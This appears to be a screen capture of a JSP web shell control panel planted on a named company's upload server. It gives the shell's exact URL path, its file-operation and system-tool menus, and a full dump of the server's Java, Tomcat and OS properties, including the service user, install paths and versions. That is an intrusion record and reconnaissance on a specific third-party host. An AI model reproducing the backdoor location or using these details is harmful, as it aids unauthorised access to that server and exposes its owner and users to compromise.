 Firefox
JSP Manage-System 1.0
images.wandafilm.com/uploadServer//jsp/debug.jsp
Google
/usr/tomcat5.5/webapps/uploadServer/
:FileOperation(File.class)
0WEB Folder
5SystemInfo(System.class)
5ServletInfo
5SystemTools
9Interfaces
About nonamed()
sun.jnu.encoding [ GB18030 ]
java.library.path [ /usr/jdk1.5.0_22/jre/lib/i386/server:/usr/jdk1.5.0_22/jre/lib/i386:/usr/jdk1.5.0_22/jre/../lib/i386 ]
java.specification.name [ Java Platform API Specification ]
java.class.version [ 49.0 ]
sun.management.compiler [ HotSpot Server Compiler ]
os.version [ 2.6.18-164.el5xen ]
user.home [ /home/wdyx ]
catalina.useNaming [ true ]
user.timezone [ Asia/Shanghai ]
java.awt.printerjob [ sun.print.PSPrinterJob ]
file.encoding [ GB18030 ]
java.specification.version [ 1.5 ]
catalina.home [ /usr/tomcat5.5 ]
java.class.path [ :/usr/tomcat5.5/bin/bootstrap.jar:/usr/tomcat5.5/bin/commons-logging-api.jar ]
user.name [ wdyx ]
java.naming.factory.initial [ org.apache.naming.java.javaURLContextFactory ]
package.definition [ sun.,java.,org.apache.catalina.,org.apache.coyote.,org.apache.tomcat.,org.apache.jasper. ]
java.vm.specification.version [ 1.0 ]
java.home [ /usr/jdk1.5.0_22/jre ]
sun.arch.data.model [ 32 ]
user.language [ zh ]
java.specification.vendor [ Sun Microsystems Inc. ]
java.vm.info [ mixed mode ]
java.version [ 1.5.0_22 ]
java.ext.dirs [ /usr/jdk1.5.0_22/jre/lib/ext ]
sun.boot.class.path [ /usr/jdk1.5.0_22/jre/lib/rt.jar:/usr/jdk1.5.0_22/jre/lib/i18n.jar:/usr/jdk1.5.0_22/jre/lib/sunrsasign.jar:/usr/jdk1.5.0_22/jre/lib
/jsse.jar:/usr/jdk1.5.0_22/jre/lib/jce.jar:/usr/jdk1.5.0_22/jre/lib/charsets.jar:/usr/jdk1.5.0_22/jre/classes ]
server.loader [ ${catalina.home}/server/classes,${catalina.home}/server/lib/*.jar ]
java.vendor [ Sun Microsystems Inc. ]
catalina.base [ /usr/tomcat5.5 ]
file.separator [ / ]
java.vendor.url.bug [ http://java.sun.com/cgi-bin/bugreport.cgi ]
common.loader [ ${catalina.home}/common/classes,${catalina.home}/common/i18n/*.jar,${catalina.home}/common/endorsed/*.jar,${catalina.home}/common/lib/*.jar ]
sun.io.unicode.encoding [ UnicodeLittle ]
sun.cpu.endian [ little ]
package.access [ sun.,org.apache.catalina.,org.apache.coyote.,org.apache.tomcat.,org.apache.jasper.,sun.beans. ]
sun.cpu.isalist [ ]
System CPU :24
the JVM Free Memory :1G
the JVM Max Memory :1G